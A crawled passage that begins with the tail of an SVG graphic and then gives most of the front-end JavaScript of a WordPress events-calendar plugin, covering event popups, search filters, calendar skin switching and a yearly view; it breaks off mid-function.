d="M1106.81,101.28l89-102.08,1.44,1.65-89,102.08Z"/><path id="Path_165" data-name="Path 165" class="cls-2" d="M1117.25,101.28l89-102.08,1.45,1.65-89,102.08Z"/><path id="Path_166" data-name="Path 166" class="cls-2" d="M1127.69,101.28l89-102.08,1.44,1.65-89,102.08Z"/><path id="Path_167" data-name="Path 167" class="cls-2" d="M1138.13,101.28l89-102.08,1.45,1.65-89,102.08Z"/><path id="Path_168" data-name="Path 168" class="cls-2" d="M1148.58,101.28l89-102.08,1.44,1.65-89,102.08Z"/><path id="Path_169" data-name="Path 169" class="cls-2" d="M1159,101.28l89-102.08L1249.5.85l-89,102.08Z"/><path id="Path_170" data-name="Path 170" class="cls-2" d="M1169.46,101.28,1258.5-.8l1.44,1.65-89,102.08Z"/><path id="Path_171" data-name="Path 171" class="cls-2" d="M1179.9,101.28l89-102.08,1.44,1.65-89,102.08Z"/><path id="Path_172" data-name="Path 172" class="cls-2" d="M1190.34,101.28l89-102.08,1.44,1.65-89,102.08Z"/><path id="Path_173" data-name="Path 173" class="cls-2" d="M1200.78,101.28l89-102.08,1.44,1.65-89,102.08Z"/><path id="Path_174" data-name="Path 174" class="cls-2" d="M1211.22,101.28l89-102.08,1.45,1.65-89,102.08Z"/><path id="Path_175" data-name="Path 175" class="cls-2" d="M1221.67,101.28l89-102.08,1.44,1.65-89,102.08Z"/><path id="Path_176" data-name="Path 176" class="cls-2" d="M1232.11,101.28l89-102.08,1.44,1.65-89,102.08Z"/><path id="Path_177" data-name="Path 177" class="cls-2" d="M1242.55,101.28l89-102.08L1333,.85l-89,102.08Z"/><path id="Path_178" data-name="Path 178" class="cls-2" d="M1253,101.28,1342-.8l1.45,1.65-89,102.08Z"/><path id="Path_179" data-name="Path 179" class="cls-2" d="M1263.43,101.28l89-102.08,1.44,1.65-89,102.08Z"/><path id="Path_180" data-name="Path 180" class="cls-2" d="M1273.87,101.28,1362.92-.8l1.44,1.65-89,102.08Z"/><path id="Path_181" data-name="Path 181" class="cls-2" d="M1284.31,101.28l89-102.08L1374.8.85l-89,102.08Z"/><path id="Path_182" data-name="Path 182" class="cls-2" d="M1294.76,101.28,1383.8-.8l1.44,1.65-89,102.08Z"/><path id="Path_183" data-name="Path 183" class="cls-2" d="M1305.2,101.28l89-102.08,1.44,1.65-89,102.08Z"/><path id="Path_184" data-name="Path 184" class="cls-2" d="M1315.64,101.28l89-102.08,1.44,1.65-89,102.08Z"/><path id="Path_185" data-name="Path 185" class="cls-2" d="M1326.08,101.28l89-102.08,1.44,1.65-89,102.08Z"/><path id="Path_186" data-name="Path 186" class="cls-2" d="M1336.52,101.28l89-102.08L1427,.85l-89,102.08Z"/><path id="Path_187" data-name="Path 187" class="cls-2" d="M1347,101.28,1436-.8l1.44,1.65-89,102.08Z"/><path id="Path_188" data-name="Path 188" class="cls-2" d="M1357.41,101.28l89-102.08,1.44,1.65-89,102.08Z"/><path id="Path_189" data-name="Path 189" class="cls-2" d="M1367.85,101.28l89-102.08,1.44,1.65-89,102.08Z"/><path id="Path_190" data-name="Path 190" class="cls-2" d="M1378.29,101.28l89-102.08,1.44,1.65-89,102.08Z"/><path id="Path_191" data-name="Path 191" class="cls-2" d="M1388.73,101.28l89-102.08,1.45,1.65-89,102.08Z"/><path id="Path_192" data-name="Path 192" class="cls-2" d="M1399.17,101.28l89-102.08,1.45,1.65-89.05,102.08Z"/><path id="Path_193" data-name="Path 193" class="cls-2" d="M1409.61,101.28,1498.66-.8,1500.1.85l-89,102.08Z"/><path id="Path_194" data-name="Path 194" class="cls-2" d="M1420.06,101.28,1509.1-.8l1.44,1.65-89,102.08Z"/><path id="Path_195" data-name="Path 195" class="cls-2" d="M1430.5,101.28l89-102.08L1521,.85l-89,102.08Z"/><path id="Path_196" data-name="Path 196" class="cls-2" d="M1440.94,101.28,1530-.8l1.44,1.65-89,102.08Z"/></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.stjmontgomery.org/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.4.1
body_size: 27555
content:
// MEC Single Event Displayer
var mecSingleEventDisplayer =
{
    getSinglePage: function(id, occurrence, time, ajaxurl, layout, image_popup)
    {
        if(jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
        jQuery('.mec-modal-result').addClass('mec-modal-preloader');

        jQuery.ajax(
        {
            url: ajaxurl,
            data: "action=mec_load_single_page&id=" + id + (occurrence != null ? "&occurrence=" + occurrence : "") + (time != null ? "&time=" + time : "") + "&layout=" + layout,
            type: "get",
            success: function(response)
            {
                jQuery('.mec-modal-result').removeClass("mec-modal-preloader");
                jQuery.featherlight(response);

                setTimeout(function()
                {
                    if(typeof grecaptcha !== 'undefined' && jQuery('#g-recaptcha').length > 0)
                    {
                        grecaptcha.render("g-recaptcha", {
                            sitekey: mecdata.recapcha_key
                        });
                    }
                }, 1000);

                if(image_popup != 0)
                {
                    if(jQuery('.featherlight-content .mec-events-content a img').length > 0)
                    {
                        jQuery('.featherlight-content .mec-events-content a img').each(function()
                        {
                            jQuery(this).closest('a').attr('data-featherlight', 'image');
                        });
                    }
                }
                else
                {
                    jQuery('.featherlight-content .mec-events-content a img').remove();
                    jQuery('.featherlight-content .mec-events-content img').remove();
                }

                if(typeof mecdata.enableSingleFluent != 'undefined' && mecdata.enableSingleFluent) mecFluentSinglePage();
            },
            error: function () { }
        });
    }
};

var mec_search_callback1;
var mec_search_callback2;

// MEC SEARCH FORM PLUGIN
(function ($) {
    $.fn.mecSearchForm = function (options) {
        if(typeof settings != 'undefined') console.log(settings.callback);
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            refine: 0,
            ajax_url: '',
            search_form_element: '',
            atts: '',
            callback: function () { }
        }, options);

        if(typeof mec_search_callback1 === 'undefined') mec_search_callback1 = settings.callback;
        else if(typeof mec_search_callback2 === 'undefined') mec_search_callback2 = settings.callback;

        var $event_cost_min = $("#mec_sf_event_cost_min_" + settings.id);
        var $event_cost_max = $("#mec_sf_event_cost_max_" + settings.id);
        var $time_start = $("#mec_sf_timepicker_start_" + settings.id);
        var $time_end = $("#mec_sf_timepicker_end_" + settings.id);
        var $s = $("#mec_sf_s_" + settings.id);
        var $address = $("#mec_sf_address_s_" + settings.id);
        var $date_start = $('#mec_sf_date_start_' + settings.id);
        var $date_end = $('#mec_sf_date_end_' + settings.id);
        var $event_type = $('#mec_sf_event_type_' + settings.id);
        var $event_type_2 = $('#mec_sf_event_type_2_' + settings.id);
        var $attribute = $('#mec_sf_attribute_' + settings.id);
        var $reset = $("#mec_search_form_" + settings.id + '_reset');
        var last_field;

        // Trigger
        trigger();

        $s.on('change', function (e) {
            last_field = 's';
            search();
        });

        $address.on('change', function (e) {
            last_field = 'address';
            search();
        });

        $event_cost_min.on('change', function (e) {
            last_field = 'cost-min';
            $event_cost_max.attr('min', $(this).val());
            search();
        });

        $event_cost_max.on('change', function (e) {
            last_field = 'cost-max';
            $event_cost_min.attr('max', $(this).val());
            search();
        });

        // Timepicker
        if ($time_start.length) {
            var format = (($time_start.data('format') === 12) ? 'hh:mm p' : 'HH:mm');
            $time_start.timepicker(
            {
                timeFormat: format,
                minTime: new Date(0, 0, 0, 0, 0, 0),
                maxTime: new Date(0, 0, 0, 23, 55, 0),
                interval: 5,
                dropdown: false,
                change: function () {
                    last_field = 'time-start';
                    search();
                }
            });

            $time_end.timepicker(
            {
                timeFormat: format,
                minTime: new Date(0, 0, 0, 0, 0, 0),
                maxTime: new Date(0, 0, 0, 23, 55, 0),
                interval: 5,
                dropdown: false,
                change: function () {
                    last_field = 'time-end';
                    search();
                }
            });
        }

        var $month = $("#mec_sf_month_" + settings.id);
        var $year = $("#mec_sf_year_" + settings.id);
        var $month_or_year = $("#mec_sf_month_" + settings.id + ', ' + "#mec_sf_year_" + settings.id);

        $month_or_year.on('change', function (e) {
            last_field = 'date-dropdown';

            var mec_month_val = $month.val();
            var mec_year_val = $year.val();

            if ((mec_month_val !== 'none' && mec_year_val !== 'none') || ((mec_month_val === 'none' && mec_year_val === 'none'))) search();
        });

        $date_end.on('change', function () {
            last_field = 'date-end';
            search();
        });

        $event_type.on('change', function (e) {
            last_field = 'event-type';
            search();
        });

        $event_type_2.on('change', function (e) {
            last_field = 'event-type-2';
            search();
        });

        $attribute.on('change', function (e) {
            last_field = 'attribute';
            search();
        });

        if (settings.fields && settings.fields.length > 0) {
            for (var k in settings.fields) {
                $("#mec_sf_" + settings.fields[k] + '_' + settings.id).on('change', function (e) {
                    search();
                });
            }
        }

        // Reset
        if ($reset.length) {
            $reset.on('click', function (e) {
                reset();
            });
        }

        function get_fields(){

            return [
                'state',
                'city',
                'region',
                'region',
                'street',
                'postal_code',
            ];
        }

        function trigger() {
            $("#mec_sf_category_" + settings.id).off('change').on('change', function (e) {
                last_field = 'category';
                search();
            });

            $("#mec_sf_location_" + settings.id).off('change').on('change', function (e) {
                last_field = 'location';
                search();
            });

            $("#mec_sf_organizer_" + settings.id).off('change').on('change', function (e) {
                last_field = 'organizer';
                search();
            });

            $("#mec_sf_speaker_" + settings.id).off('change').on('change', function (e) {
                last_field = 'speaker';
                search();
            });

            $("#mec_sf_tag_" + settings.id).off('change').on('change', function (e) {
                last_field = 'tag';
                search();
            });

            $("#mec_sf_label_" + settings.id).off('change').on('change', function (e) {
                last_field = 'label';
                search();
            });

            var fields = get_fields();
            $.each(fields,function(i,field){

                $("#mec_sf_"+ field +"_" + settings.id).off('change').on('change', function (e) {
                    last_field = field;
                    search();
                });
            });
        }

        function search() {
            var $category = $("#mec_sf_category_" + settings.id);
            var $location = $("#mec_sf_location_" + settings.id);
            var $organizer = $("#mec_sf_organizer_" + settings.id);
            var $speaker = $("#mec_sf_speaker_" + settings.id);
            var $tag = $("#mec_sf_tag_" + settings.id);
            var $label = $("#mec_sf_label_" + settings.id);

            var s = $s.length ? $s.val() : '';
            var address = $address.length ? $address.val() : '';
            var location = $location.length ? $location.val() : '';
            var organizer = $organizer.length ? $organizer.val() : '';
            var speaker = $speaker.length ? $speaker.val() : '';
            var tag = $tag.length ? $tag.val() : '';
            var label = $label.length ? $label.val() : '';
            var month = $month.length ? $month.val() : '';
            var year = $year.length ? $year.val() : '';
            var event_type = $event_type.length ? $event_type.val() : '';
            var event_type_2 = $event_type_2.length ? $event_type_2.val() : '';
            var attribute = $attribute.length ? $attribute.val() : '';

            var start = $date_start.length ? $date_start.val() : '';
            var end = $date_end.length ? $date_end.val() : '';

            var cost_min = $event_cost_min.length ? $event_cost_min.val() : '';
            var cost_max = $event_cost_max.length ? $event_cost_max.val() : '';

            var time_start = $time_start.length ? $time_start.val() : '';
            var time_end = $time_end.length ? $time_end.val() : '';

            var category;
            if ($category.prop('tagName') && $category.prop('tagName').toLowerCase() === 'div') {
                category = [];
                $category.find($('select')).each(function () {
                    category.push( $(this).val() );
                });
                category = category.join(',');
            }
            else category = $category.length ? $category.val() : '';

            if (year === 'none' && month === 'none') {
                year = '';
                month = '';
            }

            if(!year) year = '';

            var addation_attr = '';
            if (settings.fields && settings.fields.length > 0) {
                for (var k in settings.fields) {
                    var field = '#mec_sf_' + settings.fields[k] + '_' + settings.id;
                    var val = $(field).length ? $(field).val() : '';

                    addation_attr += '&sf[' + settings.fields[k] + ']=' + val;
                }
            }

            // Search Parameters
            var sf = 'sf[s]=' + s + '&sf[address]=' + address + '&sf[cost-min]=' + cost_min + '&sf[cost-max]=' + cost_max + '&sf[time-start]=' + time_start + '&sf[time-end]=' + time_end + '&sf[month]=' + month + '&sf[year]=' + year + '&sf[start]=' + start + '&sf[end]=' + end + '&sf[category]=' + category + '&sf[location]=' + location + '&sf[organizer]=' + organizer + '&sf[speaker]=' + speaker + '&sf[tag]=' + tag + '&sf[label]=' + label + '&sf[event_type]=' + event_type + '&sf[event_type_2]=' + event_type_2 + '&sf[attribute]=' + attribute + addation_attr;

            var fields = get_fields();
            $.each(fields,function(i,field){

                if( $("#mec_sf_"+ field +"_" + settings.id).length ){

                    v = $("#mec_sf_"+ field +"_" + settings.id).val();
                    sf += '&sf['+ field +']=' + v;
                }
            });


            // Refine Parameters
            if (settings.refine) refine(sf);

            // Attributes
            var atts = settings.atts + '&' + sf;

            // Search
            if(typeof mec_search_callback1 !== 'undefined') mec_search_callback1(atts);
            if(typeof mec_search_callback2 !== 'undefined') mec_search_callback2(atts);
        }

        function reset() {
            var $category = $("#mec_sf_category_" + settings.id);
            var $location = $("#mec_sf_location_" + settings.id);
            var $organizer = $("#mec_sf_organizer_" + settings.id);
            var $speaker = $("#mec_sf_speaker_" + settings.id);
            var $tag = $("#mec_sf_tag_" + settings.id);
            var $label = $("#mec_sf_label_" + settings.id);

            if ($category.length && $category.prop('tagName') && $category.prop('tagName').toLowerCase() === 'div') {
                $category.find('select').each(function () {
                    $(this).val(null).trigger('change');
                });
                $category.find('select').select2();
            }
            else if ($category.length) {

                $category.val(null);
                if(jQuery().niceSelect) jQuery('.mec-fluent-wrap').find('.mec-filter-content').find('select').niceSelect('update');
            }

            if ($location.length) $location.val(null);
            if ($organizer.length) $organizer.val(null);
            if ($speaker.length) $speaker.val(null);
            if ($tag.length) $tag.val(null);
            if ($label.length) $label.val(null);
            if ($s.length) $s.val(null);
            if ($address.length) $address.val(null);
            if ($month.length) $month.val(null);
            if ($year.length) $year.val(null);
            if ($event_cost_min.length) $event_cost_min.val(null);
            if ($event_cost_max.length) $event_cost_max.val(null);
            if ($date_start.length) $date_start.val(null);
            if ($date_end.length) $date_end.val(null);
            if ($time_start.length) $time_start.val(null);
            if ($time_end.length) $time_end.val(null);

            var fields = get_fields();
            $.each(fields,function(i,field)
            {
                if($("#mec_sf_"+ field +"_" + settings.id).length)
                {
                    $("#mec_sf_"+ field +"_" + settings.id).val(null);
                    if($("#mec_sf_"+ field +"_" + settings.id).is('select') && jQuery().niceSelect)
                    {
                        jQuery("#mec_sf_"+ field +"_" + settings.id).niceSelect('update');
                    }
                }
            });

            // Search Again
            setTimeout(function () {
                search();
            }, 200);
        }

        function refine(sf) {
            var $category = $("#mec_sf_category_" + settings.id);
            var $location = $("#mec_sf_location_" + settings.id);
            var $organizer = $("#mec_sf_organizer_" + settings.id);
            var $speaker = $("#mec_sf_speaker_" + settings.id);
            var $tag = $("#mec_sf_tag_" + settings.id);
            var $label = $("#mec_sf_label_" + settings.id);

            var category_type;
            if ($category.length && $category.prop('tagName') && $category.prop('tagName').toLowerCase() === 'div') category_type = 'checkboxes';
            else if ($category.length) category_type = 'dropdown';

            $.ajax(
                {
                    url: settings.ajax_url,
                    data: "action=mec_refine_search_items&" + sf + '&last_field=' + last_field + '&category_type=' + category_type + '&id=' + settings.id,
                    dataType: "json",
                    type: "post",
                    success: function (response) {
                        // Categories
                        if (typeof response.categories !== 'undefined' && response.categories !== '') {
                            // Checkboxes
                            if ($category.length && $category.prop('tagName') && $category.prop('tagName').toLowerCase() === 'div') {
                                $category.html(response.categories);
                            }
                            // Dropdown
                            else if ($category.length) {
                                $category.replaceWith(response.categories)
                            }

                            // Categories Search bar
                            if ( jQuery(".mec-searchbar-category-wrap select").length > 0 && jQuery().niceSelect) jQuery(".mec-searchbar-category-wrap select").niceSelect();
                        }

                        // Locations
                        if (typeof response.locations !== 'undefined' && response.locations !== '') {
                            $location.replaceWith(response.locations)
                        }

                        // Organizers
                        if (typeof response.organizers !== 'undefined' && response.organizers !== '') {
                            $organizer.replaceWith(response.organizers)
                        }

                        // Speakers
                        if (typeof response.speakers !== 'undefined' && response.speakers !== '') {
                            $speaker.replaceWith(response.speakers)
                        }

                        // Labels
                        if (typeof response.labels !== 'undefined' && response.labels !== '') {
                            $label.replaceWith(response.labels)
                        }

                        // Tags
                        if (typeof response.tags !== 'undefined' && response.tags !== '') {
                            $tag.replaceWith(response.tags)
                        }

                        // Trigger
                        trigger();
                    },
                    error: function () { }
                });
        }
    };
}(jQuery));

jQuery(document).ready(function ($) {
    // Select2
    if ( jQuery(".mec-fes-form-cntt #mec-location select").length > 0 ) jQuery(".mec-fes-form-cntt #mec-location select").select2();
    if ( jQuery(".mec-fes-form-cntt #mec-organizer select").length > 0 ) jQuery(".mec-fes-form-cntt #mec-organizer select").select2();
    // Location select2
    if ( jQuery("#mec_location_id").length > 0 ) jQuery("#mec_location_id").select2();
    // Organizer Select2
    if ( jQuery("#mec_organizer_id").length > 0 ) jQuery("#mec_organizer_id").select2();
    // Categories Search bar
    if ( jQuery(".mec-searchbar-category-wrap select").length > 0 ) jQuery(".mec-searchbar-category-wrap select").select2();

    jQuery(".mec-search-form.mec-totalcal-box").find(".mec-search-reset-button").parents().eq(2).addClass("mec-there-reset-button");

    jQuery(".mec-search-form.mec-totalcal-box").find(".mec-minmax-event-cost").parent().find(".mec-text-address-search").addClass("with-mec-cost");
    jQuery(".mec-search-form.mec-totalcal-box").find(".mec-text-address-search").parent().find(".mec-minmax-event-cost").addClass("with-mec-address");

    /** New Searchbar JS */
    jQuery(".mec-full-calendar-search-ends").find(".mec-text-input-search").parent().find(".mec-tab-loader").removeClass("col-md-12").addClass("col-md-6");
    jQuery(".mec-search-form.mec-totalcal-box").find(".mec-text-input-search").parent().find(".mec-date-search").parent().find(".mec-text-input-search").addClass("col-md-6");
    jQuery(".mec-search-form.mec-totalcal-box").find(".mec-text-input-search").parent().find(".mec-time-picker-search").parent().find(".mec-text-input-search").addClass("col-md-6");
    jQuery(".mec-full-calendar-search-ends").find(".mec-text-input-search").addClass("col-md-12").parent().find(".mec-time-picker-search").addClass("col-md-6");
    jQuery(".mec-search-form.mec-totalcal-box").find(".mec-date-search").parent().find(".mec-time-picker-search").addClass("with-mec-date-search");
    jQuery(".mec-search-form.mec-totalcal-box").find(".mec-time-picker-search").parent().find(".mec-date-search").addClass("with-mec-time-picker");


    jQuery('#mec-gCalendar-wrap .openMonthFilter').on('click', function(e){
        jQuery(this).toggleClass('open');
    });

    jQuery('body').on('click', function(e){
        jQuery('#mec-gCalendar-wrap .openMonthFilter').removeClass('open');
    });

});

jQuery(window).on('load', function()
{
    jQuery(".single-mec-events").find(".mejs-controls button").addClass("mejs")
});

// MEC FULL CALENDAR PLUGIN
(function ($) {
    $.fn.mecFullCalendar = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            ajax_url: '',
            sf: {},
            skin: '',
        }, options);

        // Set onclick Listeners
        setListeners();

        mecFluentCurrentTimePosition();
        mecFluentCustomScrollbar();

        var sf;

        function setListeners() {
            // Search Widget
            if (settings.sf.container !== '') {
                sf = $(settings.sf.container).mecSearchForm({
                    id: settings.id,
                    refine: settings.sf.refine,
                    ajax_url: settings.ajax_url,
                    atts: settings.atts,
                    callback: function (atts) {
                        settings.atts = atts;
                        search();
                    }
                });
            }

            // Add the onclick event
            $("#mec_skin_" + settings.id + " .mec-totalcal-box .mec-totalcal-view span:not(.mec-fluent-more-views-icon):not(.mec-fluent-more-views-content)").on('click', function (e) {
                e.preventDefault();
                var skin = $(this).data('skin');
                var mec_month_select = $('#mec_sf_month_' + settings.id);
                var mec_year_select = $('#mec_sf_year_' + settings.id);

                if (mec_year_select.val() == 'none') {
                    mec_year_select.find('option').each(function () {
                        var option_val = $(this).val();
                        if (option_val == mecdata.current_year) mec_year_select.val(option_val);
                    });
                }

                if (mec_month_select.val() == 'none') {
                    mec_month_select.find('option').each(function () {
                        var option_val = $(this).val();
                        if (option_val == mecdata.current_month) mec_month_select.val(option_val);
                    });
                }

                if (skin == 'list' || skin == 'grid' || skin == 'agenda') {
                    var mec_filter_none = '<option class="mec-none-item" value="none">' + $('#mec-filter-none').val() + '</option>';
                    if (mec_month_select.find('.mec-none-item').length == 0) mec_month_select.prepend(mec_filter_none);
                    if (mec_year_select.find('.mec-none-item').length == 0) mec_year_select.prepend(mec_filter_none);
                }
                else {
                    if (mec_month_select.find('.mec-none-item').length != 0) mec_month_select.find('.mec-none-item').remove();
                    if (mec_year_select.find('.mec-none-item').length != 0) mec_year_select.find('.mec-none-item').remove();
                }

                $("#mec_skin_" + settings.id + " .mec-totalcal-box .mec-totalcal-view span").removeClass('mec-totalcalview-selected')
                $(this).addClass('mec-totalcalview-selected');
                if ($(this).closest('.mec-fluent-more-views-content').length > 0) {
                    $('.mec-fluent-more-views-icon').addClass('active');
                    $('.mec-fluent-more-views-content').removeClass('active');
                } else {
                    $('.mec-fluent-more-views-icon').removeClass('active');
                }

                loadSkin(skin);
            });
        }

        function loadSkin(skin) {
            // Set new Skin
            settings.skin = skin;

            // Add Loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_full_calendar_switch_skin&skin=" + skin + "&" + settings.atts + "&apply_sf_date=1&sed=" + settings.sed_method,
                dataType: "json",
                type: "post",
                success: function (response) {
                    $("#mec_full_calendar_container_" + settings.id).html(response);

                    // Remove loader
                    $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                    // Focus First Active Day
                    mecFocusDay(settings);

                    mecFluentCurrentTimePosition();
                    mecFluentCustomScrollbar();

                    jQuery(document).trigger( 'mec_load_skin_success', $("#mec_full_calendar_container_" + settings.id) );
                },
                error: function () { }
            });
        }

        function search() {
            // Add Loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_full_calendar_switch_skin&skin=" + settings.skin + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if( typeof response === 'string' ){

                        $("#mec_full_calendar_container_" + settings.id).html(response);
                    }

                    // Remove loader
                    $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                    // Focus First Active Day
                    mecFocusDay(settings);

                    // Focus First Active Week
                    mec_focus_week(settings.id);

                    mecFluentCurrentTimePosition();
                    mecFluentCustomScrollbar();

                    jQuery(document).trigger( 'mec_search_success', $("#mec_full_calendar_container_" + settings.id) );
                },
                error: function () { }
            });
        }
    };

}(jQuery));

// MEC YEARLY VIEW PLUGIN
(function ($) {
    $.fn.mecYearlyView = function (options) {
        var active_year;

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            today: null,
            id: 0,
            events_label: 'Events',
            event_label: 'Event',
            year_navigator: 0,
            atts: '',
            next_year: {},
            sf: {},
            ajax_url: '',
        }, options);

        mecFluentYearlyUI(settings.id, settings.year_id);

        // Initialize Year Navigator
        if (settings.year_navigator) initYearNavigator();

        // Set onclick Listeners
        setListeners();

        // load more
        $(document).on("click", "#mec_skin_events_" + settings.id + " .mec-load-more-button", function () {
            var year = $(this).parent().parent().parent().data('year-id');
            loadMoreButton(year);
        });

        // Search Widget
        if (settings.sf.container !== '') {
            sf = $(settings.sf.container).mecSearchForm({
                id: settings.id,
                refine: settings.sf.refine,
                ajax_url: settings.ajax_url,
                atts: settings.atts,
                callback: function (atts) {
                    settings.atts = atts;
                    active_year = $('.mec-yearly-view-wrap .mec-year-navigator').filter(function () {
                        return $(this).css('display') == "block";
                    });
                    active_year = parseInt(active_year.find('h2').text());
                    search(active_year);
                }
            });
        }

        function initYearNavigator() {
            // Add onclick event
            $("#mec_skin_" + settings.id + " .mec-load-year").off("click").on("click", function () {
                var year = $(this).data("mec-year");
                setYear(year);
            });
        }

        function search(year) {
            // Add Loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_yearly_view_load_year&mec_year=" + year + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    active_year = response.current_year.year;

                    // Append Year
                    $("#mec_skin_events_" + settings.id).html('<div class="mec-year-container" id="mec_yearly_view_year_' + settings.id + '_' + response.current_year.id + '" data-year-id="' + response.current_year.id + '">' + response.year + '</div>');

                    // Append Year Navigator
                    $("#mec_skin_" + settings.id + " .mec-yearly-title-sec").append('<div class="mec-year-navigator" id="mec_year_navigator_' + settings.id + '_' + response.current_year.id + '">' + response.navigator + '</div>');

                    // Re-initialize Year Navigator
                    initYearNavigator();

                    // Set onclick Listeners
                    setListeners();

                    // Toggle Year
                    toggleYear(response.current_year.id);

                    // Remove loading Class
                    $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                    mecFluentYearlyUI(settings.id, active_year);
                    mecFluentCustomScrollbar();

                },
                error: function () { }
            });
        }

        function setYear(year, do_in_background) {
            if (typeof do_in_background === "undefined") do_in_background = false;

            var year_id = year;
            active_year = year;

            // Year exists so we just show it
            if ($("#mec_yearly_view_year_" + settings.id + "_" + year_id).length) {
                // Toggle Year
                toggleYear(year_id);
                mecFluentCustomScrollbar();
            } else {
                if (!do_in_background) {
                    // Add Loading Class
                    if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
                    jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');
                }

                $.ajax({
                    url: settings.ajax_url,
                    data: "action=mec_yearly_view_load_year&mec_year=" + year + "&" + settings.atts + "&apply_sf_date=0",
                    dataType: "json",
                    type: "post",
                    success: function (response) {
                        // Append Year
                        $("#mec_skin_events_" + settings.id).append('<div class="mec-year-container" id="mec_yearly_view_year_' + settings.id + '_' + response.current_year.id + '" data-year-id="' + response.current_year.id + '">' + response.year + '</div>');

                        // Append Year Navigator
                        $("#mec_skin_" + settings.id + " .mec-yearly-title-sec").append('<div class="mec-year-navigator" id="mec_year_navigator_' + settings.id + '_' + response.current_year.id + '">' + response.navigator + '</div>');

                        // Re-initialize Year Navigator
                        initYearNavigator();

                        // Set onclick Listeners
                        setListeners();

                        if (!do_in_background) {
                            // Toggle Year
                            toggleYear(response.current_year.id);

                            // Remove loading Class
                            $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                            // Set Year Filter values in search widget
                            $("#mec_sf_year_" + settings.id).val(year);
                        } else {
                            $("#mec_yearly_view_year_" + settings.id + "_" + response.current_year.id).hide();
                            $("#mec_year_navigator_" + settings.id + "_" + response.current_year.id).hide();
                        }
                        mecFluentYearlyUI(settings.id, year);
                        if (!do_in_background) {
                            mecFluentCustomScrollbar();
                        }
                    },
                    error: function () { }
                });
            }
        }

        function toggleYear(year_id) {
            // Toggle Year Navigator
            $("#mec_skin_" + settings.id + " .mec-year-navigator").hide();
            $("#mec_year_navigator_" + settings.id + "_" + year_id).show();

            // Toggle Year
            $("#mec_skin_" + settings.id + " .mec-year-container").hide();
            $("#mec_yearly_view_year_" + settings.id + "_" + year_id).show();
        }

        var sf;

        function setListeners() {
            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }

            // Yearly view
            $("#mec_skin_" + settings.id + " .mec-has-event a").on('click', function (e) {
                e.preventDefault();

                var des = $(this).attr('href');
                var visible = $(des).is(':visible');
                if (!visible) {
                    var year = $(des).parents('.mec-year-container').data('year-id');
                    if (year) {

                        while (!visible) {
                            loadMoreButton(year);

                            visible = $(des).is(':visible');
                        }
                    }
                }

                $('.mec-events-agenda').removeClass('mec-selected');
                $(des).closest('.mec-events-agenda').addClass('mec-selected');

                var scrollTopVal = $(des).closest('.mec-events-agenda').offset().top - 35;
                if ($(this).closest('.mec-fluent-wrap').length > 0) {
                    var parent = jQuery(this).closest('.mec-fluent-wrap').find('.mec-yearly-agenda-sec');
                    scrollTopVal = parent.scrollTop() + ($(des).closest('.mec-events-agenda').offset().top - parent.offset().top);
                    jQuery(this).closest('.mec-fluent-wrap').find('.mec-yearly-agenda-sec').getNiceScroll(0).doScrollTop(scrollTopVal - 15, 120);
                }
                else {
                    $('html, body').animate({
                        scrollTop: scrollTopVal
                    }, 300);
                }
            });
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-agenda-event-title a").off('click').on('click', function (e) {
                var sed_method = $(this).attr('target');
                if ('_blank' === sed_method) {

                    return;
                }
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }

        function loadMoreButton(year) {
            var $max_count, $current_count = 0;
            $max_count = $("#mec_yearly_view_year_" + settings.id + "_" + year + " .mec-yearly-max").data('count');
            $current_count = $("#mec_yearly_view_year_" + settings.id + "_" + year + " .mec-util-hidden").length;

            if ($current_count > 10) {
                for (var i = 0; i < 10; i++) {
                    $("#mec_yearly_view_year_" + settings.id + "_" + year + " .mec-util-hidden").slice(0, 2).each(function () {
                        $(this).removeClass('mec-util-hidden');
                    });
                }
            }

            if ($current_count < 10 && $current_count != 0) {
                for (var j = 0; j < $current_count; j++) {
                    $("#mec_yearly_view_year_" + settings.id + "_" + year + " .mec-util-hidden").slice(0, 2).each(function () {
                        $(this).removeClass('mec-util-hidden');
                        $("#mec_yearly_view_year_" + settings.id + "_" + year + " .mec-load-more-wrap").css('display', 'none');
                    });
                }
            }
        }
    };

}(jQuery));


// MEC GENERAL CALENDAR VIEW PLUGIN
(function ($) {
    $.fn.mecGeneralCalendarView = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            ajax_url: '',
            sf: {},
        }, options);

        // Set onclick Listeners
        setListeners();

        function setListeners() {
            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }
        function sed() {
            // Single Event Display
